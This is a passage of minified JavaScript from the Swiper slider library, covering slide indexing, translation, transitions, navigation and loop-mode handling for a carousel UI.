const gridEnabled=swiper.grid&&params.grid&&params.grid.rows > 1;
let realIndex;
if(swiper.virtual&&params.virtual.enabled&&params.loop){
realIndex=getVirtualRealIndex(activeIndex);
}else if(gridEnabled){
const firstSlideInColumn=swiper.slides.filter(slideEl=> slideEl.column===activeIndex)[0];
let activeSlideIndex=parseInt(firstSlideInColumn.getAttribute('data-swiper-slide-index'), 10);
if(Number.isNaN(activeSlideIndex)){
activeSlideIndex=Math.max(swiper.slides.indexOf(firstSlideInColumn), 0);
}
realIndex=Math.floor(activeSlideIndex / params.grid.rows);
}else if(swiper.slides[activeIndex]){
const slideIndex=swiper.slides[activeIndex].getAttribute('data-swiper-slide-index');
if(slideIndex){
realIndex=parseInt(slideIndex, 10);
}else{
realIndex=activeIndex;
}}else{
realIndex=activeIndex;
}
Object.assign(swiper, {
previousSnapIndex,
snapIndex,
previousRealIndex,
realIndex,
previousIndex,
activeIndex
});
if(swiper.initialized){
preload(swiper);
}
swiper.emit('activeIndexChange');
swiper.emit('snapIndexChange');
if(swiper.initialized||swiper.params.runCallbacksOnInit){
if(previousRealIndex!==realIndex){
swiper.emit('realIndexChange');
}
swiper.emit('slideChange');
}}
function updateClickedSlide(el, path){
const swiper=this;
const params=swiper.params;
let slide=el.closest(`.${params.slideClass}, swiper-slide`);
if(!slide&&swiper.isElement&&path&&path.length > 1&&path.includes(el)){
[...path.slice(path.indexOf(el) + 1, path.length)].forEach(pathEl=> {
if(!slide&&pathEl.matches&&pathEl.matches(`.${params.slideClass}, swiper-slide`)){
slide=pathEl;
}});
}
let slideFound=false;
let slideIndex;
if(slide){
for (let i=0; i < swiper.slides.length; i +=1){
if(swiper.slides[i]===slide){
slideFound=true;
slideIndex=i;
break;
}}
}
if(slide&&slideFound){
swiper.clickedSlide=slide;
if(swiper.virtual&&swiper.params.virtual.enabled){
swiper.clickedIndex=parseInt(slide.getAttribute('data-swiper-slide-index'), 10);
}else{
swiper.clickedIndex=slideIndex;
}}else{
swiper.clickedSlide=undefined;
swiper.clickedIndex=undefined;
return;
}
if(params.slideToClickedSlide&&swiper.clickedIndex!==undefined&&swiper.clickedIndex!==swiper.activeIndex){
swiper.slideToClickedSlide();
}}
var update={
updateSize,
updateSlides,
updateAutoHeight,
updateSlidesOffset,
updateSlidesProgress,
updateProgress,
updateSlidesClasses,
updateActiveIndex,
updateClickedSlide
};
function getSwiperTranslate(axis){
if(axis===void 0){
axis=this.isHorizontal() ? 'x':'y';
}
const swiper=this;
const {
params,
rtlTranslate: rtl,
translate,
wrapperEl
}=swiper;
if(params.virtualTranslate){
return rtl ? -translate:translate;
}
if(params.cssMode){
return translate;
}
let currentTranslate=getTranslate(wrapperEl, axis);
currentTranslate +=swiper.cssOverflowAdjustment();
if(rtl) currentTranslate=-currentTranslate;
return currentTranslate||0;
}
function setTranslate(translate, byController){
const swiper=this;
const {
rtlTranslate: rtl,
params,
wrapperEl,
progress
}=swiper;
let x=0;
let y=0;
const z=0;
if(swiper.isHorizontal()){
x=rtl ? -translate:translate;
}else{
y=translate;
}
if(params.roundLengths){
x=Math.floor(x);
y=Math.floor(y);
}
swiper.previousTranslate=swiper.translate;
swiper.translate=swiper.isHorizontal() ? x:y;
if(params.cssMode){
wrapperEl[swiper.isHorizontal() ? 'scrollLeft':'scrollTop']=swiper.isHorizontal() ? -x:-y;
}else if(!params.virtualTranslate){
if(swiper.isHorizontal()){
x -=swiper.cssOverflowAdjustment();
}else{
y -=swiper.cssOverflowAdjustment();
}
wrapperEl.style.transform=`translate3d(${x}px, ${y}px, ${z}px)`;
}
let newProgress;
const translatesDiff=swiper.maxTranslate() - swiper.minTranslate();
if(translatesDiff===0){
newProgress=0;
}else{
newProgress=(translate - swiper.minTranslate()) / translatesDiff;
}
if(newProgress!==progress){
swiper.updateProgress(translate);
}
swiper.emit('setTranslate', swiper.translate, byController);
}
function minTranslate(){
return -this.snapGrid[0];
}
function maxTranslate(){
return -this.snapGrid[this.snapGrid.length - 1];
}
function translateTo(translate, speed, runCallbacks, translateBounds, internal){
if(translate===void 0){
translate=0;
}
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
if(translateBounds===void 0){
translateBounds=true;
}
const swiper=this;
const {
params,
wrapperEl
}=swiper;
if(swiper.animating&&params.preventInteractionOnTransition){
return false;
}
const minTranslate=swiper.minTranslate();
const maxTranslate=swiper.maxTranslate();
let newTranslate;
if(translateBounds&&translate > minTranslate) newTranslate=minTranslate;else if(translateBounds&&translate < maxTranslate) newTranslate=maxTranslate;else newTranslate=translate;
swiper.updateProgress(newTranslate);
if(params.cssMode){
const isH=swiper.isHorizontal();
if(speed===0){
wrapperEl[isH ? 'scrollLeft':'scrollTop']=-newTranslate;
}else{
if(!swiper.support.smoothScroll){
animateCSSModeScroll({
swiper,
targetPosition: -newTranslate,
side: isH ? 'left':'top'
});
return true;
}
wrapperEl.scrollTo({
[isH ? 'left':'top']: -newTranslate,
behavior: 'smooth'
});
}
return true;
}
if(speed===0){
swiper.setTransition(0);
swiper.setTranslate(newTranslate);
if(runCallbacks){
swiper.emit('beforeTransitionStart', speed, internal);
swiper.emit('transitionEnd');
}}else{
swiper.setTransition(speed);
swiper.setTranslate(newTranslate);
if(runCallbacks){
swiper.emit('beforeTransitionStart', speed, internal);
swiper.emit('transitionStart');
}
if(!swiper.animating){
swiper.animating=true;
if(!swiper.onTranslateToWrapperTransitionEnd){
swiper.onTranslateToWrapperTransitionEnd=function transitionEnd(e){
if(!swiper||swiper.destroyed) return;
if(e.target!==this) return;
swiper.wrapperEl.removeEventListener('transitionend', swiper.onTranslateToWrapperTransitionEnd);
swiper.onTranslateToWrapperTransitionEnd=null;
delete swiper.onTranslateToWrapperTransitionEnd;
if(runCallbacks){
swiper.emit('transitionEnd');
}};}
swiper.wrapperEl.addEventListener('transitionend', swiper.onTranslateToWrapperTransitionEnd);
}}
return true;
}
var translate={
getTranslate: getSwiperTranslate,
setTranslate,
minTranslate,
maxTranslate,
translateTo
};
function setTransition(duration, byController){
const swiper=this;
if(!swiper.params.cssMode){
swiper.wrapperEl.style.transitionDuration=`${duration}ms`;
swiper.wrapperEl.style.transitionDelay=duration===0 ? `0ms`:'';
}
swiper.emit('setTransition', duration, byController);
}
function transitionEmit(_ref){
let {
swiper,
runCallbacks,
direction,
step
}=_ref;
const {
activeIndex,
previousIndex
}=swiper;
let dir=direction;
if(!dir){
if(activeIndex > previousIndex) dir='next';else if(activeIndex < previousIndex) dir='prev';else dir='reset';
}
swiper.emit(`transition${step}`);
if(runCallbacks&&activeIndex!==previousIndex){
if(dir==='reset'){
swiper.emit(`slideResetTransition${step}`);
return;
}
swiper.emit(`slideChangeTransition${step}`);
if(dir==='next'){
swiper.emit(`slideNextTransition${step}`);
}else{
swiper.emit(`slidePrevTransition${step}`);
}}
}
function transitionStart(runCallbacks, direction){
if(runCallbacks===void 0){
runCallbacks=true;
}
const swiper=this;
const {
params
}=swiper;
if(params.cssMode) return;
if(params.autoHeight){
swiper.updateAutoHeight();
}
transitionEmit({
swiper,
runCallbacks,
direction,
step: 'Start'
});
}
function transitionEnd(runCallbacks, direction){
if(runCallbacks===void 0){
runCallbacks=true;
}
const swiper=this;
const {
params
}=swiper;
swiper.animating=false;
if(params.cssMode) return;
swiper.setTransition(0);
transitionEmit({
swiper,
runCallbacks,
direction,
step: 'End'
});
}
var transition={
setTransition,
transitionStart,
transitionEnd
};
function slideTo(index, speed, runCallbacks, internal, initial){
if(index===void 0){
index=0;
}
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
if(typeof index==='string'){
index=parseInt(index, 10);
}
const swiper=this;
let slideIndex=index;
if(slideIndex < 0) slideIndex=0;
const {
params,
snapGrid,
slidesGrid,
previousIndex,
activeIndex,
rtlTranslate: rtl,
wrapperEl,
enabled
}=swiper;
if(swiper.animating&&params.preventInteractionOnTransition||!enabled&&!internal&&!initial){
return false;
}
const skip=Math.min(swiper.params.slidesPerGroupSkip, slideIndex);
let snapIndex=skip + Math.floor((slideIndex - skip) / swiper.params.slidesPerGroup);
if(snapIndex >=snapGrid.length) snapIndex=snapGrid.length - 1;
const translate=-snapGrid[snapIndex];
if(params.normalizeSlideIndex){
for (let i=0; i < slidesGrid.length; i +=1){
const normalizedTranslate=-Math.floor(translate * 100);
const normalizedGrid=Math.floor(slidesGrid[i] * 100);
const normalizedGridNext=Math.floor(slidesGrid[i + 1] * 100);
if(typeof slidesGrid[i + 1]!=='undefined'){
if(normalizedTranslate >=normalizedGrid&&normalizedTranslate < normalizedGridNext - (normalizedGridNext - normalizedGrid) / 2){
slideIndex=i;
}else if(normalizedTranslate >=normalizedGrid&&normalizedTranslate < normalizedGridNext){
slideIndex=i + 1;
}}else if(normalizedTranslate >=normalizedGrid){
slideIndex=i;
}}
}
if(swiper.initialized&&slideIndex!==activeIndex){
if(!swiper.allowSlideNext&&(rtl ? translate > swiper.translate&&translate > swiper.minTranslate():translate < swiper.translate&&translate < swiper.minTranslate())){
return false;
}
if(!swiper.allowSlidePrev&&translate > swiper.translate&&translate > swiper.maxTranslate()){
if((activeIndex||0)!==slideIndex){
return false;
}}
}
if(slideIndex!==(previousIndex||0)&&runCallbacks){
swiper.emit('beforeSlideChangeStart');
}
swiper.updateProgress(translate);
let direction;
if(slideIndex > activeIndex) direction='next';else if(slideIndex < activeIndex) direction='prev';else direction='reset';
if(rtl&&-translate===swiper.translate||!rtl&&translate===swiper.translate){
swiper.updateActiveIndex(slideIndex);
if(params.autoHeight){
swiper.updateAutoHeight();
}
swiper.updateSlidesClasses();
if(params.effect!=='slide'){
swiper.setTranslate(translate);
}
if(direction!=='reset'){
swiper.transitionStart(runCallbacks, direction);
swiper.transitionEnd(runCallbacks, direction);
}
return false;
}
if(params.cssMode){
const isH=swiper.isHorizontal();
const t=rtl ? translate:-translate;
if(speed===0){
const isVirtual=swiper.virtual&&swiper.params.virtual.enabled;
if(isVirtual){
swiper.wrapperEl.style.scrollSnapType='none';
swiper._immediateVirtual=true;
}
if(isVirtual&&!swiper._cssModeVirtualInitialSet&&swiper.params.initialSlide > 0){
swiper._cssModeVirtualInitialSet=true;
requestAnimationFrame(()=> {
wrapperEl[isH ? 'scrollLeft':'scrollTop']=t;
});
}else{
wrapperEl[isH ? 'scrollLeft':'scrollTop']=t;
}
if(isVirtual){
requestAnimationFrame(()=> {
swiper.wrapperEl.style.scrollSnapType='';
swiper._immediateVirtual=false;
});
}}else{
if(!swiper.support.smoothScroll){
animateCSSModeScroll({
swiper,
targetPosition: t,
side: isH ? 'left':'top'
});
return true;
}
wrapperEl.scrollTo({
[isH ? 'left':'top']: t,
behavior: 'smooth'
});
}
return true;
}
swiper.setTransition(speed);
swiper.setTranslate(translate);
swiper.updateActiveIndex(slideIndex);
swiper.updateSlidesClasses();
swiper.emit('beforeTransitionStart', speed, internal);
swiper.transitionStart(runCallbacks, direction);
if(speed===0){
swiper.transitionEnd(runCallbacks, direction);
}else if(!swiper.animating){
swiper.animating=true;
if(!swiper.onSlideToWrapperTransitionEnd){
swiper.onSlideToWrapperTransitionEnd=function transitionEnd(e){
if(!swiper||swiper.destroyed) return;
if(e.target!==this) return;
swiper.wrapperEl.removeEventListener('transitionend', swiper.onSlideToWrapperTransitionEnd);
swiper.onSlideToWrapperTransitionEnd=null;
delete swiper.onSlideToWrapperTransitionEnd;
swiper.transitionEnd(runCallbacks, direction);
};}
swiper.wrapperEl.addEventListener('transitionend', swiper.onSlideToWrapperTransitionEnd);
}
return true;
}
function slideToLoop(index, speed, runCallbacks, internal){
if(index===void 0){
index=0;
}
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
if(typeof index==='string'){
const indexAsNumber=parseInt(index, 10);
index=indexAsNumber;
}
const swiper=this;
const gridEnabled=swiper.grid&&swiper.params.grid&&swiper.params.grid.rows > 1;
let newIndex=index;
if(swiper.params.loop){
if(swiper.virtual&&swiper.params.virtual.enabled){
newIndex=newIndex + swiper.virtual.slidesBefore;
}else{
let targetSlideIndex;
if(gridEnabled){
const slideIndex=newIndex * swiper.params.grid.rows;
targetSlideIndex=swiper.slides.filter(slideEl=> slideEl.getAttribute('data-swiper-slide-index') * 1===slideIndex)[0].column;
}else{
targetSlideIndex=swiper.getSlideIndexByData(newIndex);
}
const cols=gridEnabled ? Math.ceil(swiper.slides.length / swiper.params.grid.rows):swiper.slides.length;
const {
centeredSlides
}=swiper.params;
let slidesPerView=swiper.params.slidesPerView;
if(slidesPerView==='auto'){
slidesPerView=swiper.slidesPerViewDynamic();
}else{
slidesPerView=Math.ceil(parseFloat(swiper.params.slidesPerView, 10));
if(centeredSlides&&slidesPerView % 2===0){
slidesPerView=slidesPerView + 1;
}}
let needLoopFix=cols - targetSlideIndex < slidesPerView;
if(centeredSlides){
needLoopFix=needLoopFix||targetSlideIndex < Math.ceil(slidesPerView / 2);
}
if(needLoopFix){
const direction=centeredSlides ? targetSlideIndex < swiper.activeIndex ? 'prev':'next':targetSlideIndex - swiper.activeIndex - 1 < swiper.params.slidesPerView ? 'next':'prev';
swiper.loopFix({
direction,
slideTo: true,
activeSlideIndex: direction==='next' ? targetSlideIndex + 1:targetSlideIndex - cols + 1,
slideRealIndex: direction==='next' ? swiper.realIndex:undefined
});
}
if(gridEnabled){
const slideIndex=newIndex * swiper.params.grid.rows;
newIndex=swiper.slides.filter(slideEl=> slideEl.getAttribute('data-swiper-slide-index') * 1===slideIndex)[0].column;
}else{
newIndex=swiper.getSlideIndexByData(newIndex);
}}
}
requestAnimationFrame(()=> {
swiper.slideTo(newIndex, speed, runCallbacks, internal);
});
return swiper;
}
function slideNext(speed, runCallbacks, internal){
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
const swiper=this;
const {
enabled,
params,
animating
}=swiper;
if(!enabled) return swiper;
let perGroup=params.slidesPerGroup;
if(params.slidesPerView==='auto'&&params.slidesPerGroup===1&&params.slidesPerGroupAuto){
perGroup=Math.max(swiper.slidesPerViewDynamic('current', true), 1);
}
const increment=swiper.activeIndex < params.slidesPerGroupSkip ? 1:perGroup;
const isVirtual=swiper.virtual&&params.virtual.enabled;
if(params.loop){
if(animating&&!isVirtual&&params.loopPreventsSliding) return false;
swiper.loopFix({
direction: 'next'
});
swiper._clientLeft=swiper.wrapperEl.clientLeft;
if(swiper.activeIndex===swiper.slides.length - 1&&params.cssMode){
requestAnimationFrame(()=> {
swiper.slideTo(swiper.activeIndex + increment, speed, runCallbacks, internal);
});
return true;
}}
if(params.rewind&&swiper.isEnd){
return swiper.slideTo(0, speed, runCallbacks, internal);
}
return swiper.slideTo(swiper.activeIndex + increment, speed, runCallbacks, internal);
}
function slidePrev(speed, runCallbacks, internal){
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
const swiper=this;
const {
params,
snapGrid,
slidesGrid,
rtlTranslate,
enabled,
animating
}=swiper;
if(!enabled) return swiper;
const isVirtual=swiper.virtual&&params.virtual.enabled;
if(params.loop){
if(animating&&!isVirtual&&params.loopPreventsSliding) return false;
swiper.loopFix({
direction: 'prev'
});
swiper._clientLeft=swiper.wrapperEl.clientLeft;
}
const translate=rtlTranslate ? swiper.translate:-swiper.translate;
function normalize(val){
if(val < 0) return -Math.floor(Math.abs(val));
return Math.floor(val);
}
const normalizedTranslate=normalize(translate);
const normalizedSnapGrid=snapGrid.map(val=> normalize(val));
let prevSnap=snapGrid[normalizedSnapGrid.indexOf(normalizedTranslate) - 1];
if(typeof prevSnap==='undefined'&&params.cssMode){
let prevSnapIndex;
snapGrid.forEach((snap, snapIndex)=> {
if(normalizedTranslate >=snap){
prevSnapIndex=snapIndex;
}});
if(typeof prevSnapIndex!=='undefined'){
prevSnap=snapGrid[prevSnapIndex > 0 ? prevSnapIndex - 1:prevSnapIndex];
}}
let prevIndex=0;
if(typeof prevSnap!=='undefined'){
prevIndex=slidesGrid.indexOf(prevSnap);
if(prevIndex < 0) prevIndex=swiper.activeIndex - 1;
if(params.slidesPerView==='auto'&&params.slidesPerGroup===1&&params.slidesPerGroupAuto){
prevIndex=prevIndex - swiper.slidesPerViewDynamic('previous', true) + 1;
prevIndex=Math.max(prevIndex, 0);
}}
if(params.rewind&&swiper.isBeginning){
const lastIndex=swiper.params.virtual&&swiper.params.virtual.enabled&&swiper.virtual ? swiper.virtual.slides.length - 1:swiper.slides.length - 1;
return swiper.slideTo(lastIndex, speed, runCallbacks, internal);
}else if(params.loop&&swiper.activeIndex===0&&params.cssMode){
requestAnimationFrame(()=> {
swiper.slideTo(prevIndex, speed, runCallbacks, internal);
});
return true;
}
return swiper.slideTo(prevIndex, speed, runCallbacks, internal);
}
function slideReset(speed, runCallbacks, internal){
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
const swiper=this;
return swiper.slideTo(swiper.activeIndex, speed, runCallbacks, internal);
}
function slideToClosest(speed, runCallbacks, internal, threshold){
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
if(threshold===void 0){
threshold=0.5;
}
const swiper=this;
let index=swiper.activeIndex;
const skip=Math.min(swiper.params.slidesPerGroupSkip, index);
const snapIndex=skip + Math.floor((index - skip) / swiper.params.slidesPerGroup);
const translate=swiper.rtlTranslate ? swiper.translate:-swiper.translate;
if(translate >=swiper.snapGrid[snapIndex]){
const currentSnap=swiper.snapGrid[snapIndex];
const nextSnap=swiper.snapGrid[snapIndex + 1];
if(translate - currentSnap > (nextSnap - currentSnap) * threshold){
index +=swiper.params.slidesPerGroup;
}}else{
const prevSnap=swiper.snapGrid[snapIndex - 1];
const currentSnap=swiper.snapGrid[snapIndex];
if(translate - prevSnap <=(currentSnap - prevSnap) * threshold){
index -=swiper.params.slidesPerGroup;
}}
index=Math.max(index, 0);
index=Math.min(index, swiper.slidesGrid.length - 1);
return swiper.slideTo(index, speed, runCallbacks, internal);
}
function slideToClickedSlide(){
const swiper=this;
const {
params,
slidesEl
}=swiper;
const slidesPerView=params.slidesPerView==='auto' ? swiper.slidesPerViewDynamic():params.slidesPerView;
let slideToIndex=swiper.clickedIndex;
let realIndex;
const slideSelector=swiper.isElement ? `swiper-slide`:`.${params.slideClass}`;
if(params.loop){
if(swiper.animating) return;
realIndex=parseInt(swiper.clickedSlide.getAttribute('data-swiper-slide-index'), 10);
if(params.centeredSlides){
if(slideToIndex < swiper.loopedSlides - slidesPerView / 2||slideToIndex > swiper.slides.length - swiper.loopedSlides + slidesPerView / 2){
swiper.loopFix();
slideToIndex=swiper.getSlideIndex(elementChildren(slidesEl, `${slideSelector}[data-swiper-slide-index="${realIndex}"]`)[0]);
nextTick(()=> {
swiper.slideTo(slideToIndex);
});
}else{
swiper.slideTo(slideToIndex);
}}else if(slideToIndex > swiper.slides.length - slidesPerView){
swiper.loopFix();
slideToIndex=swiper.getSlideIndex(elementChildren(slidesEl, `${slideSelector}[data-swiper-slide-index="${realIndex}"]`)[0]);
nextTick(()=> {
swiper.slideTo(slideToIndex);
});
}else{
swiper.slideTo(slideToIndex);
}}else{
swiper.slideTo(slideToIndex);
}}
var slide={
slideTo,
slideToLoop,
slideNext,
slidePrev,
slideReset,
slideToClosest,
slideToClickedSlide
};
function loopCreate(slideRealIndex){
const swiper=this;
const {
params,
slidesEl
}=swiper;
if(!params.loop||swiper.virtual&&swiper.params.virtual.enabled) return;
const initSlides=()=> {
const slides=elementChildren(slidesEl, `.${params.slideClass}, swiper-slide`);
slides.forEach((el, index)=> {
el.setAttribute('data-swiper-slide-index', index);
});
};
const gridEnabled=swiper.grid&&params.grid&&params.grid.rows > 1;
const slidesPerGroup=params.slidesPerGroup * (gridEnabled ? params.grid.rows:1);
const shouldFillGroup=swiper.slides.length % slidesPerGroup!==0;
const shouldFillGrid=gridEnabled&&swiper.slides.length % params.grid.rows!==0;
const addBlankSlides=amountOfSlides=> {
for (let i=0; i < amountOfSlides; i +=1){
const slideEl=swiper.isElement ? createElement('swiper-slide', [params.slideBlankClass]):createElement('div', [params.slideClass, params.slideBlankClass]);
swiper.slidesEl.append(slideEl);
}};
if(shouldFillGroup){
if(params.loopAddBlankSlides){
const slidesToAdd=slidesPerGroup - swiper.slides.length % slidesPerGroup;
addBlankSlides(slidesToAdd);
swiper.recalcSlides();
swiper.updateSlides();
}else{
showWarning('Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)');
}
initSlides();
}else if(shouldFillGrid){
if(params.loopAddBlankSlides){
const slidesToAdd=params.grid.rows - swiper.slides.length % params.grid.rows;
addBlankSlides(slidesToAdd);
swiper.recalcSlides();
swiper.updateSlides();
}else{
showWarning('Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)');
}
initSlides();
}else{
initSlides();
}
swiper.loopFix({
slideRealIndex,
direction: params.centeredSlides ? undefined:'next'
});
}
function loopFix(_temp){
let {
slideRealIndex,
slideTo=true,
direction,
setTranslate,
activeSlideIndex,
byController,
byMousewheel
}=_temp===void 0 ? {}:_temp;
const swiper=this;
if(!swiper.params.loop) return;
swiper.emit('beforeLoopFix');
const {
slides,
allowSlidePrev,
allowSlideNext,
slidesEl,
params
}=swiper;
const {
centeredSlides
}=params;
swiper.allowSlidePrev=true;
swiper.allowSlideNext=true;
if(swiper.virtual&&params.virtual.enabled){
if(slideTo){
if(!params.centeredSlides&&swiper.snapIndex===0){
swiper.slideTo(swiper.virtual.slides.length, 0, false, true);
}else if(params.centeredSlides&&swiper.snapIndex < params.slidesPerView){
swiper.slideTo(swiper.virtual.slides.length + swiper.snapIndex, 0, false, true);
}else if(swiper.snapIndex===swiper.snapGrid.length - 1){
swiper.slideTo(swiper.virtual.slidesBefore, 0, false, true);
}}
swiper.allowSlidePrev=allowSlidePrev;
swiper.allowSlideNext=allowSlideNext;
swiper.emit('loopFix');
return;
}
let slidesPerView=params.slidesPerView;
if(slidesPerView==='auto'){
slidesPerView=swiper.slidesPerViewDynamic();
}else{
slidesPerView=Math.ceil(parseFloat(params.slidesPerView, 10));
if(centeredSlides&&slidesPerView % 2===0){
slidesPerView=slidesPerView + 1;
}}
const slidesPerGroup=params.slidesPerGroupAuto ? slidesPerView:params.slidesPerGroup;
let loopedSlides=slidesPerGroup;
if(loopedSlides % slidesPerGroup!==0){
loopedSlides +=slidesPerGroup - loopedSlides % slidesPerGroup;
}
loopedSlides +=params.loopAdditionalSlides;
swiper.loopedSlides=loopedSlides;
const gridEnabled=swiper.grid&&params.grid&&params.grid.rows > 1;
if(slides.length < slidesPerView + loopedSlides){
showWarning('Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters');
}else if(gridEnabled&&params.grid.fill==='row'){
showWarning('Swiper Loop Warning: Loop mode is not compatible with grid.fill=`row`');
}
const prependSlidesIndexes=[];
const appendSlidesIndexes=[];
let activeIndex=swiper.activeIndex;
if(typeof activeSlideIndex==='undefined'){
activeSlideIndex=swiper.getSlideIndex(slides.filter(el=> el.classList.contains(params.slideActiveClass))[0]);
}else{
activeIndex=activeSlideIndex;
}
const isNext=direction==='next'||!direction;
const isPrev=direction==='prev'||!direction;
let slidesPrepended=0;
let slidesAppended=0;
const cols=gridEnabled ? Math.ceil(slides.length / params.grid.rows):slides.length;
const activeColIndex=gridEnabled ? slides[activeSlideIndex].column:activeSlideIndex;
const activeColIndexWithShift=activeColIndex + (centeredSlides&&typeof setTranslate==='undefined' ? -slidesPerView / 2 + 0.5:0);
if(activeColIndexWithShift < loopedSlides){
slidesPrepended=Math.max(loopedSlides - activeColIndexWithShift, slidesPerGroup);
for (let i=0; i < loopedSlides - activeColIndexWithShift; i +=1){
const index=i - Math.floor(i / cols) * cols;
if(gridEnabled){
const colIndexToPrepend=cols - index - 1;
for (let i=slides.length - 1; i >=0; i -=1){
if(slides[i].column===colIndexToPrepend) prependSlidesIndexes.push(i);
}}else{
prependSlidesIndexes.push(cols - index - 1);
}}
}else if(activeColIndexWithShift + slidesPerView > cols - loopedSlides){
slidesAppended=Math.max(activeColIndexWithShift - (cols - loopedSlides * 2), slidesPerGroup);
for (let i=0; i < slidesAppended; i +=1){
const index=i - Math.floor(i / cols) * cols;
if(gridEnabled){
slides.forEach((slide, slideIndex)=> {
if(slide.column===index) appendSlidesIndexes.push(slideIndex);
});
}else{
appendSlidesIndexes.push(index);
}}
}
swiper.__preventObserver__=true;
requestAnimationFrame(()=> {
swiper.__preventObserver__=false;
});
if(isPrev){
prependSlidesIndexes.forEach(index=> {
slides[index].swiperLoopMoveDOM=true;
slidesEl.prepend(slides[index]);
slides[index].swiperLoopMoveDOM=false;
});
}
if(isNext){
appendSlidesIndexes.forEach(index=> {
slides[index].swiperLoopMoveDOM=true;
slidesEl.append(slides[index]);
slides[index].swiperLoopMoveDOM=false;
});
}
swiper.recalcSlides();
if(params.slidesPerView==='auto'){
swiper.updateSlides();
}else if(gridEnabled&&(prependSlidesIndexes.length > 0&&isPrev||appendSlidesIndexes.length > 0&&isNext)){
swiper.slides.forEach((slide, slideIndex)=> {
swiper.grid.updateSlide(slideIndex, slide, swiper.slides);
});
}
if(params.watchSlidesProgress){
swiper.updateSlidesOffset();
}
if(slideTo){
if(prependSlidesIndexes.length > 0&&isPrev){
if(typeof slideRealIndex==='undefined'){
const currentSlideTranslate=swiper.slidesGrid[activeIndex];
const newSlideTranslate=swiper.slidesGrid[activeIndex + slidesPrepended];
const diff=newSlideTranslate - currentSlideTranslate;
if(byMousewheel){
swiper.setTranslate(swiper.translate - diff);
}else{
swiper.slideTo(activeIndex + slidesPrepended, 0, false, true);
if(setTranslate){
swiper.touchEventsData.startTranslate=swiper.touchEventsData.startTranslate - diff;
swiper.touchEventsData.currentTranslate=swiper.touchEventsData.currentTranslate - diff;
}}
}else{
if(setTranslate){
const shift=gridEnabled ? prependSlidesIndexes.length / params.grid.rows:prependSlidesIndexes.length;
swiper.slideTo(swiper.activeIndex + shift, 0, false, true);
swiper.touchEventsData.currentTranslate=swiper.translate;
}}
}else if(appendSlidesIndexes.length > 0&&isNext){
if(typeof slideRealIndex==='undefined'){
const currentSlideTranslate=swiper.slidesGrid[activeIndex];
const newSlideTranslate=swiper.slidesGrid[activeIndex - slidesAppended];
const diff=newSlideTranslate - currentSlideTranslate;
if(byMousewheel){
swiper.setTranslate(swiper.translate - diff);
}else{
swiper.slideTo(activeIndex - slidesAppended, 0, false, true);
if(setTranslate){
swiper.touchEventsData.startTranslate=swiper.touchEventsData.startTranslate - diff;
swiper.touchEventsData.currentTranslate=swiper.touchEventsData.currentTranslate - diff;
}}
}else{
const shift=gridEnabled ? appendSlidesIndexes.length / params.grid.rows:appendSlidesIndexes.length;
swiper.slideTo(swiper.activeIndex - shift, 0, false, true);
}}
}
swiper.allowSlidePrev=allowSlidePrev;
swiper.allowSlideNext=allowSlideNext;
if(swiper.controller&&swiper.controller.control&&!byController){
const loopParams={
slideRealIndex,
direction,
setTranslate,
activeSlideIndex,
byController: true
};
if(Array.isArray(swiper.controller.control)){
swiper.controller.control.forEach(c=> {
if(!c.destroyed&&c.params.loop) c.loopFix({
...loopParams,
slideTo: c.params.slidesPerView===params.slidesPerView ? slideTo:false
});
});
}else if(swiper.controller.control instanceof swiper.constructor&&swiper.controller.control.params.loop){
swiper.controller.control.loopFix({
...loopParams,
slideTo: swiper.controller.control.params.slidesPerView===params.slidesPerView ? slideTo:false
});
}}
swiper.emit('loopFix');
}
function loopDestroy(){
const swiper=this;
const {
params,
slidesEl
}=swiper;
if(!params.loop||swiper.virtual&&swiper.params.virtual.enabled) return;
swiper.recalcSlides();
const newSlidesOrder=[];
swiper.slides.forEach(slideEl=> {
const index=typeof slideEl.swiperSlideIndex==='undefined' ? slideEl.getAttribute('data-swiper-slide-index') * 1:slideEl.swiperSlideIndex;
newSlidesOrder[index]=slideEl;
});
swiper.slides.forEach(slideEl=> {
slideEl.removeAttribute('data-swiper-slide-index');
});
newSlidesOrder.forEach(slideEl=> {
slidesEl.append(slideEl);
});
swiper.recalcSlides();
swiper.slideTo(swiper.realIndex, 0);
}
var loop={
loopCreate,
loopFix,
loopDestroy
};
function setGrabCursor(moving){
const swiper=this;
if(!swiper.params.simulateTouch||swiper.params.watchOverflow&&swiper.isLocked||swiper.params.cssMode) return;
const el=swiper.params.touchEventsTarget==='container' ? swiper.el:swiper.wrapperEl;
if(swiper.isElement){
swiper.__preventObserver__=true;
}
el.style.cursor='move';
el.style.cursor=moving ? 'grabbing':'grab';
if(swiper.isElement){
requestAnimationFrame(()=> {
swiper.__preventObserver__=false;
});
}}
function unsetGrabCursor(){
const swiper=this;
if(swiper.params.watchOverflow&&swiper.isLocked||swiper.params.cssMode){
return;
}
if(swiper.isElement){
swiper.__preventObserver__=true;
}
swiper[swiper.params.touchEventsTarget==='container' ? 'el':'wrapperEl'].style.cursor='';
if(swiper.isElement){
requestAnimationFrame(()=> {
swiper.__preventObserver__=false;
});
}}
var grabCursor={
setGrabCursor,
unsetGrabCursor
};
function closestElement(selector, base){
if(base===void 0){
base=this;
}
function __closestFrom(el){
if(!el||el===getDocument()||el===getWindow()) return null;
if(el.assignedSlot) el=el.assignedSlot;
const found=el.closest(selector);
if(!found&&!el.getRootNode){
return null;
}
return found||__closestFrom(el.getRootNode().host);
}
return __closestFrom(base);
}
function preventEdgeSwipe(swiper, event, startX){
const window=getWindow();
const {
params
}=swiper;
const edgeSwipeDetection=params.edgeSwipeDetection;
